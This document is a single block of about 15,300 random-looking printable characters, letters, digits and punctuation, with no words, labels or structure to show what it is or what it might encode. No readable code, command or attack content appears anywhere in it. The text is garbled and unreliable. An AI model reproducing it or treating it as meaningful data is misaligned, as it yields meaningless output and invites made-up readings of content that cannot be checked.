4~dh^pWOAst6pw;Ch2As%pw_W%ky@0iA;E7{F^udQ+@k@Kyu&6kB/YfyVsd^i2E{+R0WwpEoQ6xIo/6NNe7Yzw|s-o6RXV:F-izs(nfAoxrz6QWSEN-Fxwi:I6JS_&I@Y)]YdnBBAJeEuN//O-~p6oJEfQ6N+LfD59eUtEFCSTVEfodT|hJpBLBd5uAKU)q:6LIA};6JtkUJiQst}qSJ){0qD%rNi%wkd|hSk:+T9wJp5Wi&s:Eou{i1SU%7+Jy/fqUA)4]ROskyJ/JeqwxXhIi}Oi0rh^Jf~Fr+x+eD4wqK0rUCreKoT_k7yA]1i5({|@6RR{(r]1qid5;6Dxx&uNh-yAJ^ke(Qh_Y2N&n(^W5srppRJsr1&4drrrnpN6dWECW/(hB91p0}2kd7d+0}5r]swh|QyKiuEE@EfxVLX]t2nO_t;N0~tKENEDuLBSWtJCq{Nop9DA~(F-/py)soW1S:5__hJJ^]7rWX/Wh6Op-{1C0A2-Sq;]7VTiEdu-Yy;&q4tQDfxui||K0JXB^t]eU2+KKV&B~Q&nO7z:pLW7O]5JuF-pw|Uz:TVx2-d)BFQ^qD1^u9(62uToJYWoO1u^z+oR:pnD;rYKIuTWfK]5dWJIEQBB)W55}S+F]p(V6U0hCW(h-@+S~4sxidf106SoRWBC27@OU4:y~(Q_BkK4~_Dhpinsh@2QR0uyfez;94iwEh|uVR-dAod:w]X|@iCNX|0_qXE]s+zS@)74SO:%L-R);D-py9@(T_JD@}z_u]Tyz9h_27Qr+-J)29F/~pX]SWx&LQirooikx}E|)iU;_:SDK}07YQ0&e45/0A(4Yr5NdWiVKd+R%pE66zBLx/E9rDQD}z)Y|iB{pWhte|pupnVDu]9uFAzS%]-}R:u4)ew5&Dun}R%@wCrV0WEIVee-EIT^:oqQ1;;(WpE+%yys^B}wU}Qw]6k-h1|CK-]oDOy%@oJes|s)t9CWEoqkC]D/0sr9rJC)IEQ0D|DDL;y|1kyksXWVq(sq~I%hwF%X0@0r]_JI4i;hzy+)r2e]drkWipAsdBUQiI1+~4KTxs2xSn}dBu%6n9&Sr@VJBSSTJJ9F)Y/ek)^trJxppEreX/C]RDXRdDr]CU~XU-LYpAzAK^puDE^B(::U4Vr_}AeYAK_)wCQ5(NuAI~xo/RuhFVVxO1dWuA1:hyAo-x6r:7IVk@Y]kD6xtzi_2)9Jf(~UQ0DOfkWBNkRq~sUhA4()Sk4IrVeqS~0sNrL+OE1TO97w0SKNS4hsFR/fASQwAp%h~i@kUsC}SVK&Ok;KrrwUo^o+EV{-oqOVEAXsh2^:Es5oupE0E|z/h&Sq(~Bwp0(Nq-y7B}R-+OIVOr~KnS)|{RUsAxAt@k7&-sDBE@6Anw]qy6;]LB22]&}_{qoDy4yUIweRDRp}ER2}UVqVJA{@NsKkoh:Tf9o-{9yQA0x~rCA~yR_1hx^Qh9iLWk9}ART2r9)UFrETrr0}qS9p+E+QFV_1Rp_KFq-6yrBiEeQLLL+6@Air2SWsOxrYN)U@NNu@y}-y)Cxu};UC0;+u/Akzo+rt%2]s/Ykzu9+_R-+_u4zx@(+E|UItzUpF1oU]xN]dx+AIx1A~Nyp6(O~X_]BBNN]2-:~XR0Vy:SNWhWIAF5(_|2+9U&]9}uBV1tzEd6]2@9yQ(7dNDB(RnhhO+WN{fD]T7W]YVXp&K-AB05fB)QW--|p21kB4AUAz20E/d@h47Er0JWEuOuUVFe~4I]Y9d~V9dKA:{p(zQi(z5/U0h6h}fTBykiEx9nU5ohu60OIJ&~f&hTAuF|+@UAf-JhuwfdB5s0IwY7;iXQ+}J7hSR^WLoq-L51poowdtNq2/;By@VBn0uQhxruir60z@6D26tIyRr}~V;X&@~|N-C;_TC+h2pTnxY{;AWCTxpD1rCkkEUSWOE1d2(w]Ruh0Ryr9D]Vk+yN&-E~~wC5^9hrkpyf6C]^onh(A2]^p~dxws(ARTyOeuEfuskW-uy}0WkA%-ANC2AeW}&o0J&}&}7V:-Ad4uuK&huC2Drr~+Sztk(D~SI+wxYr}@fESsN}}4SpB-xof-ds^wS~1^-VS|-h_JxTd09fAB-i~+)kk&pueEI5(6In/-Sp/oVt;p7nT4t&+&S%}EtekS;wBJWe;Bxn7I;wSVqe}SYtCW~;zItU44)pi}Wyu-;J&9YfrOqi7q/DxCn0Uq]pr1BV-;B+1XB2w_y^UzkxBIO]060U-Co^Q:+2LI0}t(zuWBLxUXdU7xN-nedu)2dWnoi&DY]}t+]D]2pwzxpAKk(AiE6i)BQoBXWRq6@9zy_-%7B|%&U2y}]@reOuO1]0xy-^xpkU:OFp2RqDR/Lr:wqIJOFnO)F^9x{+JnJ|-(KIsBLI_(SruYqDOi6-wk+2)y-rJkVpF:RDyFKUtEokDfpryh0rkAL6}JLke0B97zVUNs+Tu%uD1nO&(2d]5%hr_n6u/Uo6xtSr-4WzYL+V{Dx]F7+]X^:in-;AFQpr|{%IfQKquQ-W;u6^{qEAD;IW;RQR&%uhdIzXQk6JE~/]^p4oA|wzORBhhTf}E~)^]O7qkh{+p~U%WT6-]TtTy4ze(-1n;e;LyU^LE27~+4QS;Ud{p951i6xQiUx(q%J{UpA)yf^JW}ixJ&FW+yLqryCsBNndIf+JI~A((:VxYF_5x9|-YStwUuhzANh~BYdk(ysTiq0XuNTQOu)JuwJoV(/)rrK(i_T@^zUL:u4_qwJ}6f|o~S_tuS%0I@sErr|/-p^pyItCpK{0UnqhYAYTO6hnJK1xSAB(+q%z-repkO6oJnJi(1:zY7KdSiB7kO7d:7Wr]2k}Eu4}B|trV&wx:]&0k]D_fRIDB&n~y-]4:JK]V:UQ+Yi/AOd/t/&J9h^+Xu7U%~hCs4C0ACuz/BOSS|IEqtdp)S7:sxx&%II5e^w9+]|rF-|hSEp(Fd|5_6S&%rd0w:6WNwJwiVrNf:^6;J6fsdJ97C|A~z5qIzpYOhrTkI~]TzVFUk;9512kSzt7&:FDA6U;Q~)On4u/_Su}yr-h0Bw%2Ek%%^~|r-p/-k2Dq1q7KUUJJ2WoedBWAKyUX)BuY5Uq0JE{L]L6wRrChq]C&~L~B)WhqDuY_xBfe4qJ^d:~kpOy)9q{y9y:wzE|V5E|f1eF)&A;s}OB1]+FL9:4k9iC@ChS~5^|hpz+K@^Us+k11dxyrd5;F~znTxu4Vz^1{J5FOhrs4|/4YeJ~1znk9B;Ch66sVQ~t7;SrJ;qK}0powzSUzoWpeeoUW0{t)t:hnVWrNs;D/%xpupniwWY-]6_h/|iirrBwSwBC^A{0|XEUsS(th|(tp(Uk@V}|iOQ)h@kOTXf)rWV1Sh0-;-nnoTL)wwhALBTKp|iRN_NqL9Dn{L5rxD%TKkFO|n(:^}6sDydpkn:n75YuUhI:]5(6-V^LIUxhq_SqiyK|onS4y6:6Y:+9KsTp(-(t|_q1i}qkx2qO7-LV5uFr]/(r::pE4IyI&rIrD_V)oD@dD{yziQ+:iy@+]KVWh96:}JV@T1Y)QsDRDTo+teo(U_fDs^kpW@WEAI}r/ihXQFdVxs-&Op{X]UERTx/@koho_o29Rsx6Rs:yBn+QxBqxYwq]_n+;kA:Qy9U/uD2TFkVpS|:-Rn-9^y|w+(dz^Vr7u1-YISNix&|RCE^Y:pB5hfT0fYo2NOU)typCk4;sL^iOV:CYUYyY;hT;_:Q~VU%EV6^Sd0JyE99-r]2@UpOXd6u)~t^Lr+S{6QJ&wk~pONkp~xJ7+-w^hwRyqhCw6S-sLLyq:W:Nr}J9xi+729|&OzytIY/ULf(7FLO^6S^6N]SuReJ(pe244uJ:V|nfuFQ7E77J(tY^rw6rXiNzr90w]eosrp6Xre14)zf_:Bns+n+6D6IS67&{SCTF6AN9s/~2zBp42Q;^iSBLV}LYQxi9z@CdO{yB%WCI5KD0RQ7;CoOuK9i(u)LRhdkEOAC@Tx(2wiAeVo7|})iCJCh2qie0e54IyJxr{IX|69hQA5XIFJfr1Uwy1DJr6f_r_rr)RprD_p4^twN_Ut4@u1te:L4/u0fk-)d15UI6~+0y7B|&AAx{{~@IDQxsI5rAeETNXiWzVWt|eUDB1^2Wk9~w)+wL7x~eFBW9h9W;{~B]y0Ley^2:Q}t:Y(Lr&s)Dy9(wztU-5K;DQ&h9+B@{yA]VE+sEJOq@CEBJ2K](+(4;)W((S9L{RyOAFoAz~d::~:^rtr}U~ud7kAEAW]^|Es:4|&/{seKROTprA{S9;1iLnqU(o2pynK@rq4(DJsI1(@WrNKWrNs-rNx]SWn0+5xEE1^YKVq{2/1et-;nCfYN0D:QL7(k6:s{JX+iLh)6{C2zpyetB&QEEV&WN9-oFq;f:/xIS%S4i46WxrYoz{kOOX0z2YIIL:R5Ar(yfX^:&S09hy:w9O{WFi:O}_6fs:&;}D;0tO}D&qzztkFzK6TrK2|A-ee]&LU0Q~pS)LJ_nYB}+(OB4Kko~7X^xU&7|n)eV2}TN0UoUhsr:X1TysNdQ---+^_DAVzoJqty@5F7V5XXV;-oJwf~E0iIr(iSN/x{uQK7f7~QN/uBtK%L:RC(%usC7/po:|9-e7ppCB5OIuw2]h&C0&hRIuF0+rwkL1WBq|rJRA]2Is6/du;QJE;psoLQSxx~Jdx7dFCCoRd6rwCDOp_+~4|9{kAT9A)N:0~_n}^04p|I0]Dw}f2J5L_]XxwFTR2w_BSirp|LQXBTO@&pq-Vw^J++Keyhn-~p;9FdIz{66]Qy|yU{YV-qw9]o&}7d)hzF/OrK&}%d(0wLyEOxwqVfyp)xr)7oO~@A1yrD)Er-Oy:kSr;wBrw/r4prFosKO9eu/o)4_IN+TI(7@;CWo^iqxozWYw-L%w2VoLwXRWEA^wUkJoFOyoey/^^Wu16&%ONAt7:K@-eh~(;nn-od-5/xQ;VV:qqu;]nKou0os_zV0ueW4-~UCKh]+}2UCF}Q]6@USL7ruCuooJS]FeWE}E6yB(FeV5REqW_4EzL:~AR1YpOeFL;X]D%^k5Tnfk(kky%nFd{EYwQsd(Sze0W7X/WuDIkd6zru&E_ApY^-tsh722qzqs&x7F9u4Uru/Yu{uJDx/DzwrxInDE;zoq_d{506yYixU:XxnXX-;{))ztr@u2XxqT|OsdA9&n_dK:/9q)IrB&DK7hI{p)pw/KptdB;~d7]561XwdqA6T5/9o4C5LQ6p5t%5o2Iq;W+qVxSKT96QrK]U6Lh_qW/W5](]u6uBAqkhEF~1yS;Ws@Kqh1~//0)S~-_yUft&)XywdSy%C]BYrx{T%}{rd5IAQVEoAKE;)zyOfsT]AQSxrh/r2QUrOBehOUUwDQU6oTISIQ{C9RkqJ(-~J:d~JKY+TfkOdE-Opr-xDL6NCDixISffw-@9IL095IiNrFKBDL-ECd:x{z0Fw4WE:oi9(L6WpF/RywB:f7E74-iypShYuLWophoo%)2K;SWksrhx|WT4XWi4(0fyqUVrkqJuwe{reLu++w^w4{e9ppIQer9O-(]wDEpqr6pWOr]]}A~f;6h&{(19h5OEYqu4{yk9Sr@Iw2~OBBrzA+I^B2qRp0SNn9O~ez9+{{/IeQrxE:0:NkCi+y:N7/dWLxiJAxeu2uI-@C~+IKVVWszfd:xOS@7(h0)WExN:@Vw9h6)}Wzx:BX(Vpx:-EqdF^_xN6k:o;X)59/Kxho{;E+7_&0Nx/o|OB-N+k(/7ep4%(;WTi}kFe6|Y-|24n//^zhp-p|Ixp+y^4ruqw&5OWN6+4:0d+kr~5p7~d+EzUy2e6WK7~W_zFiOBUDDJuz~O}V9f{/J-di|:oEErh+%TUC6IB+4Uti%F%tu4N^TdfdW-BFA|UB@)p2p2r_2521Qwi9(RUF25oN/7])S{E{dyTpBEEEEx&III^S-LzutRt40ES-Yi;IIIx^qEAWXzs&WBSpN/WEiihW_SEW;yf9/~rA;N_sS-S{Qw)BAV4|VVuIEVWqqo}]hI|xCBuxBffd;~Q^q-}uQ;uwrUSIdqV;~pe0RAnNrk-2BS}|iQ-Y~7pBVkkk]xV-uE^oJ-+h6C|SVkVVi7fxx^nRq+6fO2}Ap@p6CqYddd:K+n_(7)IhiTkT9s]d)+WDBLNLw~STxr~%e~55++n%W{LfR+s6rri::LN+z7X]LW{ExfE6phTJ|)yNtyfq+SEFoRo49Cwsx5zWzY1fVp0}1@_rr6s4@uVX7uX6QLRQ//F0|phB@]r9Ie/{S;+xwu9~0Bw{+A:hh~IXSp+]]t&kSO--())6riuo6F+zK]ztx)I5fR^iE6C)f/ni||4rkQV;V/u1}qD+Q{]_wA02AOki/VT:+~yu]zduSwIR|;)rw&R2}]ReQk^DVBhy5WYA&BszAq@uz;;rrR^xx%VA6xJiJruWXz/u-wV)V0xU2^kA^@UR00X29UsOzphJ5r5p@6xuWUTkOW-p0)AF_6Enixd;e6Xur(+y;noS^R-@6:&tELyzwwuX(-no_Fs~&|ry@{EzwfyoS(0DTTfuwzD/~Bze5s_FfQy(B5T~rs46wx@L7;eSUK}Q/T(:Dtrn]/;yLIr)oWT@xwq5t-;&{By~F~Y;kzRknni+0zO(O^)Ii~NI0Wk]]zzUp~u]k|Eu|X7YK6xQe%Tzy(uQ@B7QyU~{|tRERqrkL}iIEEDNLAu{ozq2RC^FJe;~~|wT(U7]W_-VAVi}ee})]@|XqJA{:h@S^T@oQ}q(NdI-qkU_iFVw/2+s}5+J:J;]+@^O^z]5~/xir@u~6BEQ4~Ni6uhRWVIWwwsCBJWIw6h;oDrpYEy&&@;;JAo|pe/iD~dOS0Wu6F;0V@Drrw)hpCuTWh4T_DrkF)rrNQ;|:kLJuRdnIn(]T^y;9hhLVL~i&ty-ntpIizWWuq_6pT|VOIr16uDE:+T0kuYIEE^+IKBt2SO(p~uV2z:k9W]txh}wC(DrDIpnprh;UsznYt/5+|/|q_4O6z&C;@}9R%2r{nr^]iue/;0L767WQWp@]Y0O+9hy;-r]k;5z~S]IzQ{|2JzSOWV|C%05+4zYqt6@^toR+^I&zf+ddDYDeN^F|42n^^UQqn^fs0F%7%hi)epBIzWNI@^T(RLFw+IOiq9rB+dD^r6yBSozp:;wVN5kJA|i9uRsW440SSrtJFk0z@zIuf@t}Fq0SW}&WWW/f]6YudNhDeVrwRCB_pOEi_6W%I-T2;N6u9sCLhsEfxE+%srrrroCu20D(EuInNnrx9VI7rxSxrtx-:VFfi]D(pBhk|S&~}7V6+9:t0wKyruy|D(IW)JT+X&zsERphIBU@|;S7pz(Qk4BqiqrnDeY_Rn)O(|WJeJOJ/}(;rrkY5_A1~0OzB+7xT+wRRrtux@5wTJ|B9IsASTX1nx7efKd-zYrrd^Oy/YCs+L_odVYd{IDLY/d4}%C+N9oTKnQ0TAd2/I]:x%iNxxTuhdLQ(Wz|zSo2IXk9f9dDkTkIpf}x6+r|NOr&hK@9wd-pF1^NUnRRTKhKytWYf)d2]CWrqCDNhRQsRx+UOyB9:+~OruVBqOqtnyfruT|]u]2Sukq-zkTn;xnT()EC&oiWkAX&x{2:C~{2irEr&xp1YfEtC29y}RQA^qtpD-ViiK^tSJ1i_Ke-Azqt^UhUu^2fOinq~2%nzAixF1kRde(Jt-LzY|E^JdpD-iJ;_~nB07{9T6oU+JI0ED4ytzx-AzJTy}K}2@foqC{KuV0}i9NNr](4DNpIpqxkdFOx9KrOsXruBp%OzKIS~dS;k{(W7YsBy}{~w{Ez}psiOBy9]2__-Qh6]5|DAxLYk0+20kr-KdqLU-]~I^q0Osx)~IfQ6]VL-o&VxFWS5~6o{E/BNOhryD6OFrrx_OwE}L:ohih_iV(~sot~TDLW1Oq6QQEB]y]@WSA_(X]A&Y-@6-{wY%ni6+fB^S-]Y_Y]5q]:SNIw(w(JwJy4BJ|9U1C-ki:]4L:hQ0RY^59qz@&+xhNr+q|Tz^k%BUB:%L12Jd5kw91%2A%)s2IUBXNy7@IA47%yF_w/eT}NdI^E^:WO9wBW;Crok{U5&27fADK@OhqWQr%z1iU-kRxru54ID4UWuU]q4whVToxLyezk9q4FYW7__-f^psT7WOe@eD^Dr2oS0E{^^5)+/^RIndW(Bx_1;TwVES6V5Uhqt2-B~fIosI+%O|76Ap~YDCA4E(R{&+4EEAQEd);)s/RiI/%uJ0;~k&^4DS7:7i{5iKCuV:D6(7hiRB(@^2CknKz{C6L+J^;USLpfyTVU+~O_;R:qT+7r&:rD-IS6u@B2KsL%:&-TyWsRx/R(wJqI}{QN)s+qVrYydL%(](EW]L@xuD6OJu9xd-fKKDt7Ypqeyx+iS;:D(ETRF~DK//e&Lzu9w_+huI^pV]~0B;EB)6TyutIFACyVUosJDYQ:{%@kKi2h9}ouUk1e(nnw/kRO{1yLN1u16VWDtVOfhNOUee1f^k{FhL~q@o2{;%rRT-CY7O9C)^2S+(zqs(xt(NDVKVnsz]@o97qopuUys;yY&{+^/CTV2C-]QT7e7ABBe^7;sw1o+{{o{-@6XEUVK7CrR4^AIkS&oEY7nJ__5/)4@sN;~{rOsRQK-R:CTCUfU^fY}BR2xFR0J%L+K:zh;6kIqLX)~upsSU6}&x{yD)S:+%4WFwV6Lx2OW|)NEr%z+I4En65V-IT^y6:0rE1pyiXNBx:qq}k1SOkiRIy+reQEhRfSpnNo~X-(CNf@C4fnnq-nqB(pi{~d^|(IrOEpxTWI/@-6zuW196AK};rFRyxw+XWF]5]K~(uK)@~Dd0U9LLf(Wyf2yKfRLofzFof4kpfTxeNT04ATwK({z7fD~VEuC2]1|O]f1ABC(4E&;ufJU~kkN7(q;1(T)yh4&s]7QOAzCJE^yJy^n((^J&-Ui@(U1I(0Ye+%rNI2{Bf}C2u}C/uV67htCer97;xWwKu}^nu5VFN&Vdy(-yy(46]-66Bw@@u6z+-xNzr9NoUL9_x+R_u-YO(wn]~K7L(YK;~q@Sr@h^(;I0-LT@+SpwAdKOdxuLu_zLxxz%6xx-Wpy6C/~(6OEwW-&N}6rTn0pT(x(kwVp4DWtR(~(u{}hEe-Y:n&B5_4&E^-BCt6W}IW+x5qWsDBy;VOBhV2]Cn]+Ux0]p7pi]4-i]JW+WpR]sKuiBJ~y71ohXy]h0Yh+2BWd_N&7S7sAV9qhK7VfzB~6WEWI]+2xEIwkoArxrOB6A94ALuRz~90SUWTfq:w6~TBrKnDw/uIwotqtURWwDQR-D0DxsJrw1]xNQ9k;wISVYXS;F)V9FiIz5~-6oiwYNxR907BYutI61o-U7%SqrEAt|xOWydWC]In&N&S9(%-qf9otUtAUd-9hy+AE~T}Yp+&(t2|ED69h;koq^4Uq6SACnCS/s4;}T|hoR)FR-%rRO-QN}A_@xV(Rhp]iUuUn~6:Rx)@E@uhR&1KpDdpW-prAwiExuI9nwisOUkNikL(;I^;dwV|LkEB++WSVUz/UC)^W~s(-ktCFrF0Ir]2psfK]0tNIry%xu|-0xkrhTXBoW4IA96)~i46Sr()ruspnpsnEr|qu2SOd9^2nUIFxWN|Q+DzIBB9AiE-Ei/EqIeBq+0RIAT:rxQKEn)((2:X{@QC:-s(:wL^]iepK+)L@Un@fWQNIO%w]SqfTuA@^-/hIR~o@|r/+nu|Q-Qryi~:rh~JWJp~(zrWY&~{T+u/;rzyiI-;xO6wzExFWiC0uRi{REu4R7{OCf+&WyS+W4quK7If0rItx]pe0|]NT)WN))yt56S5S;By5FpK19I_N_Jq0-uU9p6xh]NeC~N_1hrEIUrxXJ6(uLr]X}6S:VVyz^ppuAE6ru(1LU;fVYqxeQ6AEDzEoDqirzuK@}6E+zB|T5A{1q^^UL:Y(eqWQr67({IAfISTYO-B^{UJ2%~OBzBqsRYpfE6IuA:IEAu%JUU%7N6pOrE]wL:-p/6-riIrVkurFzE)qJ^U]4-+2zS+2hq@Vi;6^d6+5FrNpXB7zAStuTh-zirw)oNLN%dd];p7){yw}wrNF)SKeB-yL0OyF;ryfxxBQrk(D&SLs-uSI6J-t-hdKN)/pq9ku7TDqE_BW+R|tYNJEVNk&wE~CfuW|76VBfniWq:z~VtUJA@:CYU+ET4iCY2+U^fK5_C:q6Isq}zT]2x+CsxzkuQ|hF]]Js@J77%+ipyJ^WNJSerw:rO+AO:n^u9z^W6d:r+0iDYEin]of~CKA^{}A}dCfixUdKuUfLLhNCtS:ihn|Q4rw(yVI:VxICVnw;A~w1zUwfNI:KSp~h-qVitIw9:IrW-&w2^Dw_Lrwo0CJ]-IuxqnpSRB5y;z5y4+)ShdVRAiWY;n2i6xqfko2V;@qYrJYh)T5z%CBuVhBNOorKssY^tdJ__U5^W1F2BE20|RirQ&y7L+]V%:Co/@/oU16BO{nTAKVh~Qx^:EkUp9YJuFrpVx@:uenRSkYKp|_h:]-rzN:CIe:R_t{tr&uh|r(US-{r7]qz2+DB4toBzCxI7+Spr9%W^Xp+zwA@4fSd:Ty6_t-ok0d:y_T1Oszqq|0uD@~pe)+S/hIkI%@46/%poO~qJ+i:TAF0~EdK~965~VVK&|^54|V:02p:s7SpdDf~kXDKsY:5&pkCqOAhN:Q5B^]&FS%1sp^TA5%KoRq}1o_))%{JYwL|t(JsyTI1f1T:{@r@O7ytQ}_t7/nA&JUK6E_hOIKUpyN2V+x@LNkDSeY4VILz9kFkk-0rS;CWq2fnW^ip{q~LEtrW5)LeQ62Xp@:Ch-O]B5@irN-:IzW4T5F-O:5Vx:_KrkF5L;k{x51hud{uu_e_LkSA;SI^_0Bd~_B(dB~RLI22;N@zq@@e^y}r:};t6wsCWyOD;Q5RN)EOz}}RLnU_^}-R:%xty])er9VL4]V%4]Vu4k-ODBoTY/pA^/9/x2UIDUxeOu7C_O|Wf:p7_/+Ork6IJrh|wrh}zU^u^+uYxWIdkUSu_iToin2iW@2YON]|RL2966)6(up{7uE}pY~I|x+94++|TN:nr:Box5Nxrw;@OoX;JFOx:Se6Lw;ExSi::Lz:rx}^+n+@hd27yK+4+-@@Ss~pTNsCSyA_:y:dW~rEkQA^X/Xff5Yf^t;/fi5CuxJ6qq;4Axu&{r4fEy]fwL4EERrVN(~TTr]uYD4~YI4)n|O9f)SeA)Rh9rRS6rOk{L:eT5eD/JX/u{RoA1It_E7ntDLuw57sN}6(FESLnSSLspwUKtpusDfJQKp+rLVzAxN4ud-1WD))_iTi;yO/L@I6L^r&IIr6}yUwn:qerIu]-pr@KruiSpCwCL6K}LU)ELuC;DwQnKC|dr-6p^5|ERVy/Oq|Ko)D_DVE4{U]~)E~Vx~B&rBN{KRA}5RVwt4knkufCy}E1F4]rN]N6(hNL{riRp}AhQ}Bqh}VVK4B)R4BwurFs(4BEh}FnL}^;N}FXL}YrL/02T6{U}^y)DysnL7rUQ^sowd@u09y%zzhJn5r6yoE_WI5]4}AYVTkk&ShT5DuDnprV+/E9f(+50pkW^}pkqip%4-rDD]z;zQdJro|O|5(2-qx:w+DR0Ire7EE{(&B%%dS{}|Nz~r1|rzs^OqfWWJURyhzI;EJ-_NNq_]Ry4OWs+;{~hkA_:ox0%TNeworEkq~9pLpQEef~|9wqE;ueC6JKD]1U_Tf||eNAE-|Xp/I7V4]R|1f}q4fA+OfAk-fn_uFUEDfU/IN)_9fQ6/f17wN/R|f/KsfUkLI&{i21SnK/J&9~%K1YiBYx70(o~66f;]nE~z(Q%4~JLJBxI;^EIfe/hfDV64k~y6Q0(uRh-QRwi+%)u+toNf;yzqwDe;W-N767~&6duOSO9sir7Yuwz{%9x6VNe_6LwJ0RNrrwt_W@x/Ti0nRU)4C+nzFuSdYuxWh@TnkU^Br-FID6YBzTwF2Oyx}Bne{0pt6sB+4wfz{x})QiNTIBBiFsyI(9f|6sY|Qs^)L)A&2sA(O1Y~D97&Ss24]&7Qqs7{0s7d7s27;1N~(9V7(17~~k-Q6X&os7;Cq9puDo]tIwJqT9J:yd-wr1r{JD]~N;OkWq/]~o+RN~r-u(JTUEzRSi65xCI1/r;E^r]u(@+I{T+OS+C5]hE9&uCSnBzL;:K+nRXO%}6zN2/pYIptw))V()60V1ro/wpu6hTD1/56@WIYUes|{EW;Sp%nr-Dhx+NwQBBE{oi@nd9F~h~n|B-2puDw;e_WynFW~OiXI4}nVqI4wND4N7NXfQon62]sYWf4B0NsS%Q(k4Ns_OF}7xN}&%p}YCNspw/spY7}qThnDYe]]nN}OU%KWp_4Cy|r&)QrV(IK7-CK~1XKxeI4J)%42Ff_WyOzW1rN+{;x-{I_&;}ru^%oI_Dx|^p6)Q@~E6@ri+Y0yKIS_UR0i-)))U;w44ppTT%NK{tLKpx|2d|0~JfwCU_6{ixUxd:LKQ_|@KDQiqDr5pNTQw_|1iN2N2%o0h%)6}-uw+N/0}i1xR~h5BXI)}dz5sOXp{;06sLehkh(kVT]Y/pd222%&5zUY)F:YQ]oY%W4%-:Afo~/Q09|%fU97^NC{so5A+{5F/7|eEBs/u:1f1Def)n97JuBYh6YD])ruiS9KwQ;FY7fpdNo7JIrwQ@9IkRwDV02{-W|XWN)L(;zL{u/N(wwwVykQpW1WCrDBD;]+5Irrsz(r/KUr&YE]6i1I);Srz6OOuk1Qr-|I%5r2C|Ltzn0__OBF9pN96T0rE)rE~|1{+A7/&9S_D6wI{o0tFI]qw@|KT~}@~xd/)Expp:-^WkhrU];~WJzIu]rW}Jy@^eqrx|CD_Vrr_yC4S@NpLYuX{kdA;6d~KJddL2rx(2Son]Fw;@E}inN1LsitK%70CuD~u/R&/WT(5t4ys;4{QB_Nei}fw&@ypL7Re+EQXWs(SLsQsS7%77sN5U1(D&o{S&@%wd{x4D{/5}]/5O1e|6L&N90N0VY;0IzFFiW0zNhDK~NzDun(;96qud&NTWLBAkzxxh~tpor_iWSTNy2]iJEO@+q4uhxCxu~BwNtwhReLCn-z7euT+K6_xwpih~wEBRk]^DAEi;9wDSf+r~+EiWWkKLVrqh~--y:~WSpN+wpo)Bw^C|p_&u-o9)F@oRt+w1+T1(u^Q]_w0}UIOOBkr|hN6rOwxYDOp~EQKDDV:xR}1/0sUDWo;TuxDis;IOW^^krA_@i9S^~&5IWNz]irE-&A5IK(Q6]qE:D:hWkSYX952iRxSipuTUetD]eL:r(r%:A6A2J(^A(}J]AL4WJdF&5}%/h6E1A5u1;}4Y2]9R|h1(N2&}2:q|fOo{Nh)J/T9th%%ee/2TKpYLeQ%%%/{rN5N]yDnNJExuU}C0I-WVY7iu~T}r%+kE+UBBEh~OA+6hiT1]]Ny7tD^IR~{Cq56||CO+}~y7Whhh]]WXtLV6Bn/DpyNBVs9AqIRdY~VUVw)OL-uBS(^p]p{@KrV&&9tNn~-T|(W]q}nQ%V&w9Kw{W-]phT9VUVzzy~)x-DqEhJ-)/}yUz-kV-dBr@J_CY(-dWVzOWrpJh26Vr^JosOS2z)zq-uLSq%uVRkKAEkx(wUVo]BOdu^6Di~:R:kWJz1u-(SSC0N]x9~V{1+zfyzI;D}@rsO092CtBFzO::LTS+oooo)uz|Cs:^tNY5)r%SoQQrf2ww4-zOByr75/@:6Rnw~soBWW}tkh~phBQ^u]9@W+0E~IO&UphFR^T}zk9t@&R0hQFnzI_6q20u]~ekwTI}]]WTiXxXBKRhAUA;7+)kVA__rkVw~WLIW;~SOVAJ+~@N7TSSDDXWyWBE}L+Vr(0f+rr9WqQxYU6CASuk(z|AiUwxC2pWEE6V]px@^YhS~U4d7%^/iSd2s6dUSLSh4R6k@@efrttJJ~rdprrO&hr6ALrEyx]rd6DI_S:4y]6@D^o(YOJf)Rphn}@TUTKtEk5-CeY@t9k_:_FsNr4zQOEi(99eNs~sf{7rDDEQQn/wrhNpfW:Vk@}@]1SWE-(dVLiFo_C0|69+O45O)Sq5OF]]q6oK%nII{@)]]W-o]XCVAL]Of&J;sKA^(WiY+uRDpF9/]dB(NB}J(ioQ/B&D~0I6Ifh-rU7VuK;SBST^J&R-rI;^pBLKyQD{LSdd:1QzVYffDK6D^(/{4RwWnBB27B555uxT]Xh6@Wr]@qE|YqT^]zzQi_4feOJEq}/&iOiR-CNf4|/@)wk/1:4pqXqz^0wXEdR@LE7U76ukB{rRDW|i+r+@LfXTIC(Fu10hD6}OWyISqrt~_x~xO9EWRYxIpABrJW5:kIW]2W(nkxxrn6-6T)5BF7^ALIn4{2t&CiTrI/ISpxF(yA9eq:fKL+xuQKJRI)rBUtL^tIrXwRyiXYi@t0L]J-]/EEkp%^-{urpJCEUw@]kEqp;76yDqx26NJ@+9^J6+6(wxx+1ytyC]%R0kChzphdLDE0296k/VBTN]|NoV6pT{I6qtIui&N6Ez^W~eK2]p2R-DnO~Crxf|o&zd{rIR2-O6W@TI-NVr}4u7%zCNDx6CUB+r((wi-S:WTCDkf9d/%r7epwxC9IDWRr6--A;D:}_^|rS])6xhVwOD6_r~WUO^zE+dO6]TnSr(QCE2;-@RTW%{kEuQEWzXS|r]F+Fu-Ru{r:d0uiVf5U4rI2Cr(&TW5FKs^K(_0NiDB+rhD~o)WRStx;UTOiV7K}LEV9uC+-rkISKo_Th7(tCUDJhJ{/rEAW4LE}ku{^OiSTNr+N-RVh;E~4Sek+QB9LSiw%K0Xznoqx9{qS2_--/B-ATkz&T9T@n()dfX:(U_W+qy}wJ01L}BW]xUI--6OO:wxnIpRdJix{QzyDi~Oh)]Vw(ywEiSh](WINf)d-+hSuVS+uh5;i6T|AR(5q@)UN4~;S(9/%yDw2~LYAk&pSukeVKWT_L1:{fryRUYX(BF0C~2qzT&As:p6{)K;oX-_q2rOx9p9{VhCk-9UyyW9y^NYVrE-qO0{:KN1eJ47kh@zy|4uJd6oUKn:z-VErO6L-zBqrzrzJIqr]xr~4(|^WB|{XEiqSu0Jd%-hzUtrW21(Y}/9SN)zNS:2iXSAIrE)VO]X~Afd71Xn]LBxy7n;uA~BCx-Xoux2/WdpVWYBT|^;re4^ThxADWu)z6-IhSWyNQJ{q7t;xD5V1foI;K@dz6p];t|692Ez7ipdoE4kIuVnsrDXzAsp0V65p1tkW7FFp/s;Le;~wu1pp^rsh_}5tuD@RC4JC/RL5p-wyriEk)U;DkIds^|&^EKE|nq]:t(_UNFD2T^s)4qWoi(CIp]-oqi:EuQ+B0wi5prp]ELf++B2+OL(hT/UU)uE{KQKdSKhQsxTWNQ-4n4y{WACd@SA00SK7N4/xq~{nt}Ip~(1